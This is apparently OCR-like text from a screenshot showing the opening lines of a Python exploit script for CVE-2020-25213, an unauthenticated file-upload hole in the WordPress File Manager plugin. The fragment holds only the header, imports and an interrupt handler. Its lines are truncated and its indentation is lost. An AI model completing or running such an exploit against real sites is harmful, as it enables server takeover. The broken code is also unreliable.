 GNU nano 7.2
#!/usr/bin/env
# Exploit Title: WP-file-manager v6.9 - Unauthe
# Date: [ 22-01-2023 ]
# Exploit Author: [BLY]
# Vendor Homepage: [https://wpscan.com/vulnerab
# Version: [ File Manager plugin 6.0-6.9]
# Tested on: [ Debian ]
# CVE : [ CVE-2020-25213 ]
import sys,signal,time,requests
from bs4 import BeautifulSoup
#from pprint import pprint
def handler(sig,frame):
print ("[!]Saliendo")
sys.exit(1)
signal.signal(signal.SIGINT,handler)